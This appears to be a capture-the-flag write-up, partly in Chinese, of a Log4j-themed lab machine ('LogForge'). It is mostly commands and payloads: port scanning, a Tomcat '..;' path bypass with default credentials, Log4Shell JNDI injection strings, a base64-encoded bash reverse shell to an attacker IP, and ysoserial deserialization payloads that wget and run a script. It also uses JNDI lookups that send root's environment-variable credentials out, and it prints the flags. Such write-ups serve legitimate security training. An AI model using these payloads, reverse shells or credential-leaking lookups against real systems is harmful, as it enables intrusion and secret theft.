Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.138 | TCP:22,80 |
$ ip='10.10.11.138'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
bash
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
| 256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_ 256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Ultimate Hacking Championship
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Path Normalization Attack

$ feroxbuster -u 'http://10.10.11.138'
https://hackerone.com/reports/1004007

在之前的報告中,提到apache中間件和tomcat如果沒有做好協調,則會出現解析錯誤問題,導致目錄穿越。

http://10.10.11.138/test/...;/manager/


無法上傳war包,受到大小限制
Log4Shell
暗示這裏可能存在log4j記錄
監聽389端口(這通常是ldap默認端口)
$ sudo tcpdump -i tun0 port 389
POST /x/..;/manager/html/expire?path=/ HTTP/1.1
Host: 10.10.11.138
Content-Length: 37
Cache-Control: max-age=0
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.138
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.138/x/..;/manager/html/expire
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=7677CE99BF79B82026D59355C960A40B
Connection: close
idle=${jndi:ldap://10.10.16.21/log4j}
https://github.com/frohoff/ysoserial/releases/download/v0.0.6/ysoserial-all.jar
https://github.com/pimps/JNDI-Exploit-Kit/raw/master/target/JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar
$ echo IyEvYmluL2Jhc2gKCmJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMjEvNDQzIDA+JjEK|base64 -d> rev.sh
$ python3 -m http.server 80
$ java -jar ysoserial-all.jar CommonsCollections5 "wget 10.10.16.21/rev.sh -O /tmp/rev.sh" > exp.ser
開啓JNDI伺服器
$ java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -L 10.10.16.21:1389 -P exp.ser

$ java -jar ysoserial-all.jar CommonsCollections5 "bash /tmp/rev.sh" > exp.ser
$ java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -L 10.10.16.21:1389 -P exp.ser

User.txt
db5c9789a7e1a00a3db893fb771902be
Privilege Escalation: env information leakage via Log4j

/root/ftpServer-1.0-SNAPSHOT-all.jar
反編譯内容,大致從root的環境變量中獲取賬戶密碼
private String validUser = System.getenv("ftp_user");
private String validPassword = System.getenv("ftp_password");
java
private void handleUser(String username) {
LOGGER.warn("Login with invalid user: " + username);
if (username.toLowerCase().equals(this.validUser)) {
sendMsgToClient("331 User name okay, need password");
this.currentUserStatus = userStatus.ENTEREDUSERNAME;
} else if (this.currentUserStatus == userStatus.LOGGEDIN) {
sendMsgToClient("530 User already logged in");
} else {
sendMsgToClient("530 Not logged in");
}
}tomcat@LogForge:/tmp$ ftp 127.0.0.1
Name (127.0.0.1:tomcat): ${jndi:ldap://10.10.16.21/ftp}

$ java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -L 10.10.16.21:1389
Name (127.0.0.1:tomcat): ${jndi:ldap://10.10.16.21:1389/${env:ftp_user}}

Name (127.0.0.1:tomcat): ${jndi:ldap://10.10.16.21:1389/${env:ftp_password}}

username:ippsec
password:log4j_env_leakage
tomcat@LogForge:/tmp$ ftp 127.0.0.1


Root.txt
9dc56a5de92c2e135b6492f878218754